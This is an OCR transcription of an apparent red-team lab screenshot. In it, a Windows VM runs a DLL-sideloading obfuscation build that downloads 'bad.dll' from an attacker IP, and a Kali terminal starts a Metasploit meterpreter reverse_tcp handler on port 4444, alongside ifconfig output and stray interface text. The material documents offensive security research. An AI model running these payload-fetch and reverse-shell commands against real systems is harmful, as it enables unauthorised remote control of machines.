 Terminal Shell Edit View Window Help
zoom
Tue Jun 6 2:10 PM
OSEP_win10_Dev (Snapshot 2) [Running]
Command Prompt
W:\Projects\py_sideloading_dll_obfuscation>python3 build.py download_memorymodule.py https://10.46.184.197/bad.dll
rpcclient
here to search
Russ...
6:10 PM
Research — scott.nusbaum@Scotts-MacBook-Pro: ~/sandbox/TrustedSec/Research — tmux — 114×75
(snus㉿kali)-[6/06/23 11:08:46][~]
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:e5:33:e1:71 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.46.184.197 netmask 255.0.0.0 broadcast 10.255.255.255
ether 08:00:27:db:96:6a txqueuelen 1000 (Ethernet)
RX packets 3335 bytes 291241 (284.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2222 bytes 1252159 (1.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.3.15 netmask 255.255.255.0 broadcast 10.0.3.255
inet6 fe80::a00:27ff:fe84:65da prefixlen 64 scopeid 0x20<link>
ether 08:00:27:84:65:da txqueuelen 1000 (Ethernet)
RX packets 4 bytes 931 (931.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 45 bytes 5825 (5.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12 bytes 855 (855.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 855 (855.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(snus㉿kali)-[6/06/23 11:08:47][~]
msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 10.46.184.197;
set lport 4444; run"
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 10.46.184.197
lport => 4444
[*] Started reverse TCP handler on 10.46.184.197:4444